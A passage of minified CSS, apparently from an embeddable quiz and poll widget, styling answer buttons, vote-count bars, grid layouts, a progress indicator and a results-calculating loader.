.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:.5s;animation-delay:.5s}.pb-classic-quiz-answer .icon-wrapper .answer-icon.is-correct svg,.pb-grid-quiz-answer .answer-icon.right svg{fill:#28a745}.pb-classic-quiz-answer .icon-wrapper .answer-icon:not(.is-correct) svg{fill:#e41020}.pb-classic-quiz-answer .selected-icon{min-width:15px;width:15px;height:15px;margin-right:15px;margin-left:5px}.pb-classic-quiz-answer .selected-icon.light-fill,.pb-classic-quiz-answer.is-poll.has-hidden-result.selected.has-colored-background-dark .svg-wrapper svg{fill:#fff}.pb-classic-quiz-answer .selected-icon.dark-fill{fill:#000}.pb-classic-quiz-answer.is-poll{padding:0 14px;border:1px solid rgba(219,219,219,.5)}.pb-classic-quiz-answer.is-poll .text-wrapper{opacity:1!important;z-index:2}.pb-classic-quiz-answer.is-poll .pb-count-to .count-bar{z-index:1}.pb-classic-quiz-answer.is-poll .text-wrapper .text-viewer-wrapper,.pb-quiz-answers-wrapper .products-title>div{max-width:80%}.pb-classic-quiz-answer.is-poll .text-wrapper .text-viewer-wrapper.align-center{max-width:100%!important;margin:0 32px}.pb-classic-quiz-answer.is-poll .text-wrapper .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-classic-quiz-answer.is-poll.has-hidden-result.selected .answer-background{display:block}.pb-classic-quiz-answer.is-poll.has-hidden-result.selected .svg-wrapper{z-index:2}.pb-classic-quiz-answer.is-poll.has-hidden-result.selected .svg-wrapper svg{fill:#000;height:10px;width:16px;margin-top:4px}.pb-classic-quiz-answer.is-poll.selected .answer-background{display:none}.pb-classic-quiz-answer.is-poll.selected::before{opacity:0}.pb-classic-quiz-answer.is-poll.selected:not(.has-correct) .answer-background.has-border{border-color:rgba(219,219,219,.7)}.pb-classic-quiz-answer.selected .pb-count-to .count-bar{opacity:1}.pb-classic-quiz-answer.selected:not(.has-correct){-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.pb-classic-quiz-answer.selected:not(.has-correct)::before:not(.has-opacity){content:'';position:absolute;left:0;bottom:0;margin:3px 15px;height:30%;width:calc(100% - 30px);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.3);box-shadow:0 2px 20px 0 rgba(0,0,0,.3)}.pb-classic-quiz-answer.selected:not(.has-correct) .answer-background,.pb-classic-quiz-answer.selected:not(.has-correct) .answer-progress{opacity:1}.pb-classic-quiz-answer.selected:not(.has-correct) .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-classic-quiz-answer.selected .answer-icon{-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-classic-quiz-answer.answered:not(.selected):not(.has-correct).is-poll{border:1px solid rgba(219,219,219,.5)}.pb-classic-quiz-answer.answered:not(.selected):not(.has-correct){border-color:#dbdbdb}.pb-classic-quiz-answer.answered:not(.selected):not(.has-correct) .text-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:.4}.pb-classic-quiz-answer.answered.has-correct:not(.is-correct){-webkit-transition:border .3s ease;transition:border .3s ease;-webkit-transition-delay:1s;transition-delay:1s;border:1px solid rgba(0,0,0,.05)}.pb-classic-quiz-answer.answered.has-correct:not(.is-correct) .text-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transition-delay:1s;transition-delay:1s;opacity:.2}.pb-classic-quiz-answer.answered.has-correct.is-correct{-webkit-transition:-webkit-transform .3s ease,-webkit-box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease,-webkit-box-shadow .3s ease;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-box-shadow:0 10px 30px -15px rgba(0,0,0,.15);box-shadow:0 10px 30px -15px rgba(0,0,0,.15)}.background-wrapper .pb-classic-quiz-answer{color:inherit;background:rgba(255,255,255,.3)}.background-wrapper .pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .text-viewer-component{color:inherit}@media (hover:hover){button:focus .pb-classic-quiz-answer .answer-background,button:hover .pb-classic-quiz-answer:not(.answered) .answer-background{opacity:.2}}.pb-count-to{opacity:0;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out;width:100%;height:100%;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:hidden}.pb-count-to.classic{border-radius:30px}.pb-count-to .count-bar-number{z-index:1}.pb-count-to.show{opacity:1}@media screen and (max-width:480px){.pb-count-to.show .count-bar-number{opacity:1}}.pb-count-to .count-bar{position:absolute;visibility:hidden;width:100%;height:100%;background:#dbdbdb}.rtl-root-element.RTL .pb-count-to .count-bar{right:0}.rtl-root-element:not(.RTL) .pb-count-to .count-bar{left:0}.pb-count-to .count-bar.horizontal{width:0;height:100%}.pb-count-to .count-bar.vertical{width:100%;height:0}.pb-count-to .count-bar.animated{-webkit-transition:width 2s ease-out,height 2s ease-out,background-color 2s ease;transition:width 2s ease-out,height 2s ease-out,background-color 2s ease}.pb-count-to .count-bar.hidden,.pb-quiz-answers.is-poll.layout-grid.round .border-overlay svg,.pb-quiz-answers.is-poll.layout-grid.square .border-overlay svg{display:none}@media screen and (max-width:480px){.pb-count-to .count-bar-number{font-size:28px;opacity:0;-webkit-transition:opacity 1s ease-out 2s;transition:opacity 1s ease-out 2s;font-stretch:condensed}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to .count-bar-number,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to .count-bar-number{font-size:20px!important}}.pb-grid-quiz-answer{position:relative}.pb-grid-quiz-answer .answer-image-container{position:relative;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);border-radius:12px;overflow:visible}.pb-grid-quiz-answer .answer-image-container .viewport-monitor{width:inherit;height:inherit}.pb-grid-quiz-answer .answer-image-container .no-image-stub{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#f5f5f5;border-radius:12px}.pb-grid-quiz-answer .answer-image-container .pb-image-viewer{border-radius:12px;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.pb-grid-quiz-answer .answer-image-container .pb-image-viewer img{background-color:#f5f5f5;-webkit-transition:-webkit-transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.pb-grid-quiz-answer .answer-image-container .image-border{-webkit-transition:border .1s;transition:border .1s;background-color:transparent;position:absolute;width:100%;height:100%;top:0;left:0;opacity:.5;border-radius:12px}.pb-grid-quiz-answer .answer-image-container .selected-bg{position:absolute;height:100%;width:100%;top:0;left:0;opacity:.6;border-radius:12px}.pb-grid-quiz-answer .answer-image-container .selected-bg.dark-border{border:1px solid #28a0f9}.pb-grid-quiz-answer .answer-image-container .selected-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:25px;width:25px}.background-wrapper.dark .background-content .background-svg .selected svg,.pb-grid-quiz-answer .answer-image-container .selected-icon.light-fill{fill:#fff}.pb-grid-quiz-answer .answer-image-container .selected-icon:not(.light-fill){fill:#28a0f9}.pb-grid-quiz-answer .text-viewer-wrapper .text-viewer-component{text-align:center;margin:5px 0 0;font-size:14px;color:#000;line-height:1.3}.pb-grid-quiz-answer .answer-icon{position:absolute;top:10px;height:25px;opacity:0}.rtl-root-element.RTL .pb-grid-quiz-answer .answer-icon{left:10px}.rtl-root-element:not(.RTL) .pb-grid-quiz-answer .answer-icon{right:10px}.pb-grid-quiz-answer .answer-icon.right:not(.answered-correct){-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:.5s;animation-delay:.5s}.pb-grid-quiz-answer .answer-icon.wrong svg{fill:#e41020}.pb-grid-quiz-answer.selected:not(.has-correct) .answer-image-container{outline:0}.pb-grid-quiz-answer.selected:not(.has-correct) .answer-image-container img{-webkit-transform:scale(1.07);transform:scale(1.07)}.pb-grid-quiz-answer.selected:not(.has-correct) .answer-image-container .image-border{border:3px solid}.pb-grid-quiz-answer.selected:not(.has-correct) .text-viewer-wrapper:not(.dark) .text-viewer-component{color:inherit}.pb-grid-quiz-answer.selected .answer-image-container::before{content:'';position:absolute;left:0;bottom:0;margin:0 3px;height:80%;width:calc(100% - 6px);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.3);box-shadow:0 2px 20px 0 rgba(0,0,0,.3);border-radius:12px}.pb-grid-quiz-answer.selected .answer-icon{-webkit-animation:icon-in .5s;animation:icon-in .5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-grid-quiz-answer.answered:not(.selected):not(.has-correct) .answer-image-container,.pb-grid-quiz-answer.answered:not(.selected):not(.has-correct) .text-viewer-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:.3}.pb-grid-quiz-answer.answered.has-correct:not(.is-correct) .answer-image-container,.pb-grid-quiz-answer.answered.has-correct:not(.is-correct) .text-viewer-wrapper{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transition-delay:1s;transition-delay:1s;opacity:.3}.pb-quiz-answers .pb-grid-quiz-answer.square.answered .answer-image-container::before,.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.answered .answer-image-container::before,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.answered .answer-image-container::before{-webkit-box-shadow:none;box-shadow:none}.pb-quiz-answers.is-poll.layout-grid .answer-image-container{border:1px solid rgba(255,255,255,.86)}.pb-quiz-answers.is-poll.layout-grid .selected .answer-image-container,.pb-quiz-answers.is-poll.layout-grid.grid,.pb-quiz-answers.is-poll.layout-grid.round,.pb-quiz-answers.is-poll.layout-grid.square{border:0}.pb-quiz-answers.is-poll.layout-grid.square .no-image-stub,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to,.pb-quiz-answers.is-poll.layout-grid.square .svg-wrapper{border-radius:12px}.pb-quiz-answers.is-poll.layout-grid button.round .pb-image-viewer,.pb-quiz-answers.is-poll.layout-grid.round .answer-image-container,.pb-quiz-answers.is-poll.layout-grid.round .image-border,.pb-quiz-answers.is-poll.layout-grid.round .no-image-stub,.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to,.pb-quiz-answers.is-poll.layout-grid.round .svg-wrapper{border-radius:100%}.pb-quiz-answers.is-poll.layout-grid.round,.pb-quiz-answers.is-poll.layout-grid.square{overflow:hidden;width:100%;border-radius:12px}.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper{margin-top:14px}.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper .text-viewer-component,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper .text-viewer-component{margin:0;line-height:inherit;font-size:inherit;color:inherit;text-align:inherit}.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper .text-viewer-component p,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper .text-viewer-component p{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.pb-quiz-answers.is-poll.layout-grid.round button:hover .pb-grid-quiz-answer:not(.answered) .image-border,.pb-quiz-answers.is-poll.layout-grid.round button:hover .pb-grid-quiz-answer:not(.selected) .image-border,.pb-quiz-answers.is-poll.layout-grid.square button:hover .pb-grid-quiz-answer:not(.answered) .image-border,.pb-quiz-answers.is-poll.layout-grid.square button:hover .pb-grid-quiz-answer:not(.selected) .image-border{border:transparent}.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.selected .image-border,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.selected .image-border{opacity:1;z-index:1}.pb-quiz-answers.is-poll.layout-grid.round svg,.pb-quiz-answers.is-poll.layout-grid.square svg{width:30%;height:30%}.pb-quiz-answers.is-poll.layout-grid.round .border-overlay,.pb-quiz-answers.is-poll.layout-grid.round .svg-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .border-overlay,.pb-quiz-answers.is-poll.layout-grid.square .svg-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-quiz-answers.is-poll.layout-grid.round .svg-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .svg-wrapper{background:rgba(0,0,0,.7)}.pb-quiz-answers.is-poll.layout-grid.round .border-overlay,.pb-quiz-answers.is-poll.layout-grid.square .border-overlay{pointer-events:none;border-radius:50%}.pb-quiz-answers.is-poll.layout-grid.round.grid .border-overlay,.pb-quiz-answers.is-poll.layout-grid.square.grid .border-overlay{border-radius:50%}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to{background:rgba(0,0,0,.7)}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to .count-bar,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to .count-bar{background:#28a0f9}.pb-quiz-answers.is-poll.layout-grid.round .pb-count-to .count-bar-number,.pb-quiz-answers.is-poll.layout-grid.square .pb-count-to .count-bar-number{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;font-size:34px;font-style:normal;width:100%;font-stretch:condensed;font-family:HelveticaNeue-CondensedBold,'Helvetica Neue',Helvetica,Arial Narrow,Arial,RobotoCondensed-Bold,sans-serif}.pb-quiz-answers.is-poll.layout-grid.round .pb-image-viewer,.pb-quiz-answers.is-poll.layout-grid.square .pb-image-viewer{position:absolute;height:100%;width:100%;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.pb-quiz-answers.is-poll.layout-grid.round .pb-image-viewer img,.pb-quiz-answers.is-poll.layout-grid.square .pb-image-viewer img{-webkit-transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;height:100%}.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer .text-viewer-wrapper,.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.answered,.pb-quiz-answers.is-poll.layout-grid.round .pb-grid-quiz-answer.answered .answer-image-container,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer .text-viewer-wrapper,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.answered,.pb-quiz-answers.is-poll.layout-grid.square .pb-grid-quiz-answer.answered .answer-image-container{opacity:1}.pb-quiz-answers.is-poll.layout-grid button.round .answer-image-container{-webkit-box-shadow:none;box-shadow:none}.pb-quiz-answers.is-poll.layout-grid button.round .answer-image-container,.pb-quiz-answers.is-poll.layout-grid button.square .answer-image-container{position:relative}.background-wrapper .pb-grid-quiz-answer,.background-wrapper .pb-grid-quiz-answer .text-viewer-wrapper,.background-wrapper .pb-grid-quiz-answer .text-viewer-wrapper .text-viewer-component,.background-wrapper .pb-grid-quiz-answer .text-viewer-wrapper .viewport-monitor{color:inherit}button:focus .pb-grid-quiz-answer .answer-image-container,button:hover .pb-grid-quiz-answer:not(.answered) .answer-image-container{outline:0}button:focus .pb-grid-quiz-answer .answer-image-container img,button:hover .pb-grid-quiz-answer:not(.answered) .answer-image-container img{-webkit-transform:scale(1.07);transform:scale(1.07)}button:focus .pb-grid-quiz-answer .answer-image-container .image-border,button:hover .pb-grid-quiz-answer:not(.answered) .answer-image-container .image-border{border:3px solid}button:focus .pb-grid-quiz-answer .text-viewer-wrapper:not(.dark) .text-viewer-component,button:hover .pb-grid-quiz-answer:not(.answered) .text-viewer-wrapper:not(.dark) .text-viewer-component{color:inherit}@media (pointer:coarse){button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .answer-image-container{outline:0}button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .answer-image-container img{-webkit-transform:scale(1);transform:scale(1)}button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .answer-image-container .image-border{border:0 solid}button:hover .pb-grid-quiz-answer:not(.answered):not(.selected) .text-viewer-wrapper:not(.dark) .text-viewer-component{color:inherit}}.pb-quiz-answers .answer-wrapper button[disabled]:hover .is-poll:not(.selected) .answer-background{background-color:transparent!important;opacity:0!important}.pb-quiz-answers .pb-count-to{position:absolute;top:0;left:0}.pb-quiz-answers .pb-count-to .count-bar{visibility:visible;opacity:.6}.pb-quiz-answers .pb-count-to .count-bar-number{color:#000;font-size:16px;font-weight:600;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pb-quiz-answers.layout-classic .count-bar-number{position:absolute;text-align:right}.rtl-root-element.RTL .pb-quiz-answers.layout-classic .count-bar-number{left:20px}.rtl-root-element:not(.RTL) .pb-quiz-answers.layout-classic .count-bar-number{right:20px}.rtl-root-element.RTL .pb-quiz-answers.layout-classic .count-bar-number{text-align:left}.pb-quiz-answers.layout-classic .answer-wrapper{margin-bottom:10px}.pb-quiz-answers.layout-classic .answer-wrapper:last-child{margin-bottom:0}.pb-quiz-answers.layout-classic:not(.grid) .answer-wrapper:not(:first-child){margin-top:-1px}.pb-quiz-answers.layout-classic.grid,.pb-quiz-answers.layout-grid{display:grid;grid-column-gap:5px;grid-row-gap:5px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pb-quiz-answers.layout-classic.grid .answer-wrapper,.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper{height:100%}.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper button{height:100%;position:relative;border:1px solid #dbdbdb;background-color:#fff;border-radius:30px}.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper button .pb-classic-quiz-answer{height:100%;padding:11px 3px;border:0}.pb-quiz-answers.layout-grid{grid-column-gap:15px;grid-row-gap:23px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtl-root-element.RTL .pb-quiz-answers.layout-grid{direction:rtl}.pb-quiz-answers.layout-grid.is-poll{margin-top:20px}.pb-quiz-answers.layout-grid.is-poll.big{grid-row-gap:20px;grid-column-gap:48px;display:grid;grid-template-columns:repeat(2,30%)}.pb-quiz-answers.layout-grid.is-poll.small{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-quiz-answers.layout-grid.is-poll.small .answer-wrapper{width:22%;margin:0 15px}.pb-quiz-answers.layout-grid.is-products{grid-column-gap:5%}.pb-quiz-answers.grid-col-1{grid-template-columns:repeat(1,minmax(0,200px))}.pb-quiz-answers.grid-col-2{grid-template-columns:repeat(2,minmax(0,200px))}.pb-quiz-answers.grid-col-3{grid-template-columns:repeat(3,minmax(0,200px))}.pb-quiz-answers.grid-col-4{grid-template-columns:repeat(4,minmax(0,200px))}.pb-quiz-answers.is-products.grid-col-1{grid-template-columns:repeat(1,minmax(0,100px))}.pb-quiz-answers.is-products.grid-col-2{grid-template-columns:repeat(2,minmax(0,100px))}.pb-quiz-answers.is-products.grid-col-3{grid-template-columns:repeat(3,minmax(0,100px))}.pb-quiz-answers.is-products.grid-col-4{grid-template-columns:repeat(4,minmax(0,100px))}.pb-quiz-answers .answer-wrapper{position:relative;opacity:0;-webkit-animation:fade-in .5s ease;animation:fade-in .5s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-quiz-answers .answer-wrapper.selected{z-index:1}.pb-quiz-answers .answer-wrapper.top{z-index:100}.pb-quiz-answers .answer-wrapper button{position:relative;background-color:transparent;display:block;width:100%;border:0;padding:0;-webkit-transition:opacity .2s;transition:opacity .2s;cursor:pointer;-webkit-tap-highlight-color:transparent;color:inherit}.pb-quiz-answers .answer-wrapper button .answer-loader-container{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden}.pb-quiz-answers .answer-wrapper button .answer-loader-container .answer-loader{position:absolute;top:0;left:0;width:0;height:4px;background:linear-gradient(236deg,#28a0f9,#a036f7);-webkit-animation:fill-width ease 1s;animation:fill-width ease 1s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;z-index:1}.pb-quiz-answers .answer-wrapper button .embed-responsive-1by1{padding-bottom:100%}.pb-quiz-answers .answer-wrapper .pb-classic-quiz-answer .owner-result{bottom:-25%}.pb-quiz-answers .answer-wrapper .owner-result{position:absolute;left:85%;bottom:0;z-index:2}.pb-quiz-answers .answer-wrapper .owner-result svg{width:24px!important;height:24px!important;fill:#fa9c37!important}.pb-quiz-answers .answer-wrapper .owner-result span{font-family:Poppins,'Helvetica Neue',Helvetica,Arial,sans-serif;position:absolute;width:100%;color:#fff;font-size:11px;font-weight:700;line-height:24px;text-align:center}.pb-quiz-answers.in-view .answer-wrapper .wave-wrapper.wave{-webkit-animation:wave .3s ease alternate 2;animation:wave .3s ease alternate 2}.pb-quiz-answers.not-rendered .answer-wrapper button{opacity:.3;cursor:default}.pb-quiz-answers-wrapper{text-align:center;font-family:Poppins,sans-serif}.pb-quiz-answers .answer-wrapper .owner-result,.pb-quiz-answers-wrapper .products-title,.pb-quiz-answers-wrapper.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.pb-quiz-answers-wrapper .products-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:20px}.pb-quiz-answers-wrapper .products-title span.line{height:1px;background-color:#c0c6cc;-webkit-box-flex:1;-ms-flex:1;flex:1}.pb-quiz-answers-wrapper .products-title .text-viewer-component{font-weight:600;color:#c0c6cc;margin:0 10px;font-size:22px;text-align:center}.pb-quiz-answers-wrapper .pb-quiz-multiple-title{font-size:16px;color:#28a0f9;margin-bottom:15px}.pb-quiz-answers-wrapper .btn-multiple{width:200px;height:30px;border:0;border-radius:23px;background-color:#a036f7;margin:20px auto;color:#fff;outline-offset:initial;cursor:pointer}.pb-quiz-answers-wrapper .btn-multiple:hover:not([disabled]){background-color:#880af0}.pb-quiz-answers-wrapper .btn-multiple[disabled]{opacity:.5;cursor:default}@supports not (display:grid){.pb-quiz-answers.layout-grid{text-align:left;display:block}.rtl-root-element.RTL .pb-quiz-answers.layout-grid{text-align:right}.pb-quiz-answers.layout-grid .answer-wrapper{display:inline-block;margin-right:1.4%;margin-bottom:1.4%;vertical-align:top;width:30.8%}}.pb-quiz-answers.ie.layout-grid{text-align:left;display:block}.rtl-root-element.RTL .pb-quiz-answers.ie.layout-grid{text-align:right}.pb-quiz-answers.ie.layout-grid .answer-wrapper{display:inline-block;margin-right:1.4%;margin-bottom:1.4%;vertical-align:top;width:30.8%}@media screen and (max-width:480px){.pb-quiz-answers.layout-grid.is-poll{margin-top:11px}.pb-quiz-answers.layout-grid.grid-col-4 .pb-image-viewer-credits{font-size:7px}.pb-quiz-answers.layout-grid.is-poll.small .answer-wrapper{margin:0 10px}.pb-quiz-answers.layout-grid.is-poll.big{grid-column-gap:23px;grid-template-columns:repeat(2,40%)}}.pb-quiz-question-progress{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4px;background-color:#fff}.rtl-root-element.RTL .pb-quiz-question-progress{direction:rtl}.pb-quiz-question-progress .base{overflow:hidden;width:100%}.pb-quiz-question-progress .base .back{background-color:#efefef;position:relative}.pb-quiz-question-progress .base .color-bar{position:absolute;top:0;height:calc(100% - 2px);margin:1px;-webkit-transition:width ease 1s;transition:width ease 1s;background-image:-webkit-gradient(linear,left top,right top,from(#a036f7),to(#28a0f9));background-image:linear-gradient(90deg,#a036f7,#28a0f9)}.rtl-root-element.RTL .pb-quiz-question-progress .base .color-bar{background-image:-webkit-gradient(linear,right top,left top,from(#a036f7),to(#28a0f9));background-image:linear-gradient(-90deg,#a036f7,#28a0f9)}.pb-quiz-question-progress .base .dots-container{background-color:#fff;mix-blend-mode:hard-light;padding:2px 1px;white-space:nowrap;width:100%}.rtl-root-element.RTL .pb-quiz-question-progress .base .dots-container{padding-right:2px}.rtl-root-element:not(.RTL) .pb-quiz-question-progress .base .dots-container{padding-left:2px}.pb-quiz-question-progress .base .dot{-webkit-transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;background-color:#767676;border-radius:50%;display:inline-block;height:6px;width:6px}.rtl-root-element.RTL .pb-quiz-question-progress .base .dot{margin-left:9px}.rtl-root-element:not(.RTL) .pb-quiz-question-progress .base .dot{margin-right:9px}.pb-quiz-question-progress .base .dot.current{-webkit-transform:scale(1.3);transform:scale(1.3)}.pb-quiz-question-progress .counter{margin-top:2px;white-space:nowrap;direction:ltr}.rtl-root-element.RTL .pb-quiz-question-progress .counter{margin-right:5px}.rtl-root-element:not(.RTL) .pb-quiz-question-progress .counter{margin-left:5px}.pb-quiz-question-progress .counter b,.pb-quiz-question-progress .counter span{color:#555}.pb-quiz-question-progress .fade-container{position:relative;overflow:hidden;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pb-quiz-question-progress .fade-container .fade-start{position:absolute;top:0;left:0;width:50px;height:100%;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(rgba(255,255,255,0)));background-image:linear-gradient(90deg,#fff,rgba(255,255,255,0));z-index:1}.pb-quiz-question-progress .fade-container .fade-end{position:absolute;top:0;right:0;width:50px;height:100%;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(90deg,rgba(255,255,255,0),#fff);z-index:1}.pb-quiz-question-progress.ie .color-bar{display:none}.pb-quiz-question-progress.ie .dot.current,.pb-quiz-question-progress.ie .dot.past{background-color:#28a0f9}.pb-quiz-calculating{position:relative;padding-bottom:56.25%;min-height:300px;border:1px solid #efefef}.pb-quiz-calculating .calculating-container{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.pb-quiz-calculating .calculating-container .calculating-ad-container{position:absolute;top:0}.pb-quiz-calculating .calculating-container .text-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:40px}.pb-quiz-calculating .calculating-container .text-wrapper .loader{margin:20px}.pb-quiz-calculating .calculating-container .text-wrapper .text{color:#000}.pb-quiz-calculating .calculating-container .transition-loader{padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.pb-quiz-calculating .calculating-container .transition-loader .transition-image{height:120px;width:120px;border-radius:120px;background-size:cover}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .loader-svg{fill:none;position:absolute;width:200px;height:200px;margin:-40px;-webkit-animation:rotate-center 8s linear infinite both;animation:rotate-center 8s linear infinite both}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .transition-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;height:120px;-webkit-transition:all .3s;transition:all .3s}@media screen and (max-width:480px){.pb-quiz-calculating .calculating-container .transition-loader .transition-image{height:80px;width:80px;border-radius:80px;margin-bottom:20px}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .transition-logo{width:80px;height:80px}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .loader-svg{width:120px;height:120px;margin:-20px}}.pb-quiz-calculating .calculating-container .transition-loader .transition-title{position:relative;width:100%;margin-top:-20px;margin-bottom:20px}@media screen and (max-width:480px){.pb-quiz-calculating .calculating-container .transition-loader .transition-title{margin-top:-10px;margin-bottom:10px}}.pb-quiz-calculating .calculating-container .transition-loader .transition-title .transition-title-text{width:100%;position:absolute;bottom:0;max-height:116px;font-size:18px;font-weight:500}.pb-quiz-calculating .calculating-container .transition-loader .transition-title .transition-title-text p{text-align:center}.image-layer .mask{position:absolute;display:inline-block;overflow:hidden}.image-layer .mask img{height:auto;position:absolute;-webkit-transform-origin:top left;transform-origin:top left}.image-layer .mask.circle{border-radius:50%}.cta-layer .cta-container,.text-layer .text-viewer-container{position:absolute}.text-layer .text-viewer-container .text-viewer-component{margin:0;padding:0 12px;cursor:default}.text-layer .text-viewer-container .text-viewer-component .ql-size-10,.text-layer .text-viewer-container .text-viewer-component .ql-size-10 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-12,.text-layer .text-viewer-container .text-viewer-component .ql-size-12 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-14,.text-layer .text-viewer-container .text-viewer-component .ql-size-14 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-16,.text-layer .text-viewer-container .text-viewer-component .ql-size-16 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-18,.text-layer .text-viewer-container .text-viewer-component .ql-size-18 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-20,.text-layer .text-viewer-container .text-viewer-component .ql-size-20 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-22,.text-layer .text-viewer-container .text-viewer-component .ql-size-22 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-24,.text-layer .text-viewer-container .text-viewer-component .ql-size-24 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-30,.text-layer .text-viewer-container .text-viewer-component .ql-size-30 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-8,.text-layer .text-viewer-container .text-viewer-component .ql-size-8 *,.text-layer .text-viewer-container 